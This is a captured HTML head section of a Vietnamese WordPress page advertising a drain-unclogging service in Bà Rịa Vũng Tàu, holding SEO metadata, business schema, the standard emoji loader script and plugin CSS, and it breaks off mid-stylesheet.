

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thongtacboncauquan10.info/thong-cong-nghet-ba-ria-vung-tau/
body_size: 22326
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://thongtacboncauquan10.info/xmlrpc.php" />
<meta property="og:title" content="Thông cống nghẹt Bà Rịa Vũng Tàu Duy Phương LH 0906969857"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Với tình trạng hệ thống đường cấu cống ngày càng phức tạp như hiện nay, tình trạng cầu cống bị nghẹt..."/>
<meta property="og:url" content="https://thongtacboncauquan10.info/thong-cong-nghet-ba-ria-vung-tau/"/>
<meta property="og:site_name" content=""/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Thông cống nghẹt Bà Rịa Vũng Tàu Duy Phương LH 0906969857</title>
<meta name="description" content="Thông cống nghẹt Bà Rịa Vũng Tàu Duy Phương uy tín nhất ở khu vực này. Hãy đến với dịch vụ tại công ty chúng tôi ngay để rẻ và tốt nhất bạn nhé."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thongtacboncauquan10.info/thong-cong-nghet-ba-ria-vung-tau/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thông cống nghẹt Bà Rịa Vũng Tàu Duy Phương LH 0906969857" />
<meta property="og:description" content="Thông cống nghẹt Bà Rịa Vũng Tàu Duy Phương uy tín nhất ở khu vực này. Hãy đến với dịch vụ tại công ty chúng tôi ngay để rẻ và tốt nhất bạn nhé." />
<meta property="og:url" content="https://thongtacboncauquan10.info/thong-cong-nghet-ba-ria-vung-tau/" />
<meta property="article:section" content="Dịch Vụ" />
<meta property="og:updated_time" content="2022-01-18T04:06:17+00:00" />
<meta property="og:image" content="https://thongtacboncauquan10.info/wp-content/uploads/2021/03/thong-cong-nghet-ba-ria-vung-tau.jpg" />
<meta property="og:image:secure_url" content="https://thongtacboncauquan10.info/wp-content/uploads/2021/03/thong-cong-nghet-ba-ria-vung-tau.jpg" />
<meta property="og:image:width" content="450" />
<meta property="og:image:height" content="315" />
<meta property="og:image:alt" content="Thông cống nghẹt Bà Rịa Vũng Tàu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-08-12T04:04:17+00:00" />
<meta property="article:modified_time" content="2022-01-18T04:06:17+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Thông cống nghẹt Bà Rịa Vũng Tàu Duy Phương LH 0906969857" />
<meta name="twitter:description" content="Thông cống nghẹt Bà Rịa Vũng Tàu Duy Phương uy tín nhất ở khu vực này. Hãy đến với dịch vụ tại công ty chúng tôi ngay để rẻ và tốt nhất bạn nhé." />
<meta name="twitter:site" content="@thongtacboncauquan10" />
<meta name="twitter:creator" content="@thongtacboncauquan10" />
<meta name="twitter:image" content="https://thongtacboncauquan10.info/wp-content/uploads/2021/03/thong-cong-nghet-ba-ria-vung-tau.jpg" />
<meta name="twitter:label1" content="Thời gian để đọc" />
<meta name="twitter:data1" content="5 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://thongtacboncauquan10.info/#place","address":{"@type":"PostalAddress","streetAddress":"45 Th\u00e0nh Th\u00e1i, Ph\u01b0\u1eddng 14","addressLocality":"Qu\u1eadn 10","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":"Organization","@id":"https://thongtacboncauquan10.info/#organization","name":"C\u00f4ng Ty Th\u00f4ng T\u1eafc B\u1ed3n C\u1ea7u Qu\u1eadn 10 Duy Ph\u01b0\u01a1ng.","url":"https://thongtacboncauquan10.info","sameAs":["https://twitter.com/thongtacboncauquan10"],"address":{"@type":"PostalAddress","streetAddress":"45 Th\u00e0nh Th\u00e1i, Ph\u01b0\u1eddng 14","addressLocality":"Qu\u1eadn 10","addressRegion":"H\u1ed3 Ch\u00ed Minh","postalCode":"70000","addressCountry":"Vi\u1ec7t Nam"},"location":{"@id":"https://thongtacboncauquan10.info/#place"}},{"@type":"WebSite","@id":"https://thongtacboncauquan10.info/#website","url":"https://thongtacboncauquan10.info","name":"C\u00f4ng Ty Th\u00f4ng T\u1eafc B\u1ed3n C\u1ea7u Qu\u1eadn 10 Duy Ph\u01b0\u01a1ng.","publisher":{"@id":"https://thongtacboncauquan10.info/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://thongtacboncauquan10.info/wp-content/uploads/2021/03/thong-cong-nghet-ba-ria-vung-tau.jpg","url":"https://thongtacboncauquan10.info/wp-content/uploads/2021/03/thong-cong-nghet-ba-ria-vung-tau.jpg","width":"200","height":"200","inLanguage":"vi"},{"@type":"WebPage","@id":"https://thongtacboncauquan10.info/thong-cong-nghet-ba-ria-vung-tau/#webpage","url":"https://thongtacboncauquan10.info/thong-cong-nghet-ba-ria-vung-tau/","name":"Th\u00f4ng c\u1ed1ng ngh\u1eb9t B\u00e0 R\u1ecba V\u0169ng T\u00e0u Duy Ph\u01b0\u01a1ng LH 0906969857","datePublished":"2020-08-12T04:04:17+00:00","dateModified":"2022-01-18T04:06:17+00:00","isPartOf":{"@id":"https://thongtacboncauquan10.info/#website"},"primaryImageOfPage":{"@id":"https://thongtacboncauquan10.info/wp-content/uploads/2021/03/thong-cong-nghet-ba-ria-vung-tau.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://thongtacboncauquan10.info/author/thongtacboncauquan10/","name":"","url":"https://thongtacboncauquan10.info/author/thongtacboncauquan10/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea568e3610c45ca539a40f69548d7b59cc8b2969acac67d95c8503bb3ca45fb4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea568e3610c45ca539a40f69548d7b59cc8b2969acac67d95c8503bb3ca45fb4?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"vi"},"worksFor":{"@id":"https://thongtacboncauquan10.info/#organization"}},{"@type":"BlogPosting","headline":"Th\u00f4ng c\u1ed1ng ngh\u1eb9t B\u00e0 R\u1ecba V\u0169ng T\u00e0u Duy Ph\u01b0\u01a1ng LH 0906969857","keywords":"Th\u00f4ng c\u1ed1ng ngh\u1eb9t B\u00e0 R\u1ecba V\u0169ng T\u00e0u","datePublished":"2020-08-12T04:04:17+00:00","dateModified":"2022-01-18T04:06:17+00:00","author":{"@id":"https://thongtacboncauquan10.info/author/thongtacboncauquan10/","name":""},"publisher":{"@id":"https://thongtacboncauquan10.info/#organization"},"description":"Th\u00f4ng c\u1ed1ng ngh\u1eb9t B\u00e0 R\u1ecba V\u0169ng T\u00e0u Duy Ph\u01b0\u01a1ng uy t\u00edn nh\u1ea5t \u1edf khu v\u1ef1c n\u00e0y. H\u00e3y \u0111\u1ebfn v\u1edbi d\u1ecbch v\u1ee5 t\u1ea1i c\u00f4ng ty ch\u00fang t\u00f4i ngay \u0111\u1ec3 r\u1ebb v\u00e0 t\u1ed1t nh\u1ea5t b\u1ea1n nh\u00e9.","name":"Th\u00f4ng c\u1ed1ng ngh\u1eb9t B\u00e0 R\u1ecba V\u0169ng T\u00e0u Duy Ph\u01b0\u01a1ng LH 0906969857","@id":"https://thongtacboncauquan10.info/thong-cong-nghet-ba-ria-vung-tau/#richSnippet","isPartOf":{"@id":"https://thongtacboncauquan10.info/thong-cong-nghet-ba-ria-vung-tau/#webpage"},"image":{"@id":"https://thongtacboncauquan10.info/wp-content/uploads/2021/03/thong-cong-nghet-ba-ria-vung-tau.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://thongtacboncauquan10.info/thong-cong-nghet-ba-ria-vung-tau/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thongtacboncauquan10.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thongtacboncauquan10.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://thongtacboncauquan10.info/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom 